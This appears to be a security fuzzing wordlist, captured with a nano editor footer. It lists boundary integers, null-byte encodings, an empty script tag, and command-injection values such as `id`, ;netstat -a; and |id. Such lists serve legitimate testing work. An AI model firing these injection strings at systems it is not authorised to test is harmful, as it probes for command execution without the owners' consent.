 A
TRUE
FALSE
0
00
1
-1
1.0
-1.0
2
-2
-20
65536
268435455
-268435455
2147483647
0xfffffff
NULL
null
\0
\00
<  script > < / script>
%0a
%00
+%00
\0
\0\0
\0\0\0
\00
\00\00
\00\00\00
$null
$NULL
`id`
`dir`
;id;
;read;
;netstat -a;
\nnetstat -a%\n
\"blah
|id|
&quot;;id&quot;
id%00
id%00|
|id
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text